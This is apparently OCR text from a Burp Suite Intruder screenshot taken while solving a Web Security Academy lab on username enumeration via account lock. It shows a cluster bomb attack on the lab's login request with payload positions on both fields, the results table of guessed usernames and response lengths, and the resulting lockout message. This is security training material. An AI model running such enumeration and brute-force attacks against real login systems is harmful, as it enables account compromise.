 Cluster bomb attack
Start attack
Target https://0aba004a04ce9d17806d26fa002f003d.web-security-academy.net Update Host header to match target
Positions Add § Clear § Auto §
1 POST /login HTTP/2
2 Host: 0aba004a04ce9d17806d26fa002f003d.web-security-academy.net
3 Cookie: session=vAm5D41e9ydD8i2cNwSGDNRcHBPqkOsh
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:138.0) Gecko/20100101
Firefox/138.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
6 Accept-Language: vi-VN,vi;q=0.8,en-US;q=0.5,en;q=0.3
7 Accept-Encoding: gzip, deflate, br
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 27
10 Origin: https://0aba004a04ce9d17806d26fa002f003d.web-security-academy.net
11 Referer: https://0aba004a04ce9d17806d26fa002f003d.web-security-academy.net/login
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17 Priority: u=0, i
18 Te: trailers
19
20 username=§test§&password=test§§
Search
2 highlights
2 payload positions
Length: 814
Payloads
Payload position: 2
Payload type: Null payloads
Payload count: 5
Request count: 505
Payload configuration
This payload type generates payloads whose value is
an empty string. With no payload markers configured,
this can be used to repeatedly issue the base request
unmodified.
Generate 5 payloads
Continue indefinitely
Payload processing
You can define rules to perform various processing
tasks on each payload before it is used.
Add
Edit
Remove
Up
Down
En... Rule
Payload encoding
This setting can be used to URL-encode selected
characters within the final payload, for safe
transmission within HTTP requests.
URL-encode these characters: ./\=<>?+&*;:"{}|^
§ Payloads
Resource pool
Settings
Results Positions
Capture filter: Capturing all items
Apply capture filter
View filter: Showing all items
Request Payload 1 Payload 2 Length
310 adm null 3292
411 adm null 3292
174 app1 null 3240
251 ak null 3240
78 appserver null 3240
Request Response
Pretty Raw Hex Render Hackvertor
\n
Web Security
Academy
Username
enumeration
via account
lock
LAB Not solved
Back to lab description
Home | My account
Login
You have made too many incorrect login attempts. Please try again in 1
minute(s).
Username
Password
Log in